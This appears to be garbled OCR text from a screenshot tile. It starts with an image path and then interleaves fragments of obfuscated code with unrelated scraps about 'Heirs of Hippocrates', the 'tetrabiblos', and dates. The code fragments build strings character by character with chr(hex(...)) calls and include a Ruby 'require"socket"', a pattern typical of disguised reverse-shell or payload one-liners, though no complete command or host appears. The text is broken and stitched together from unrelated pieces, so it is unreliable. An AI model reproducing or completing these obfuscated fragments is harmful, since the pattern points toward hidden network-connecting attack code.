
.chr(hex("58")).chr(98).chr(67).chr(110).chr(66
t(106).concat(75)+(require"socket"
.to_s)+"
Mr.
01/01/1967 Heirs of
hr(hex('58')).chr(99).chr(69).chr(121).chr(89)
e tetrabiblos.
1542 Heirs of Hippocrates No.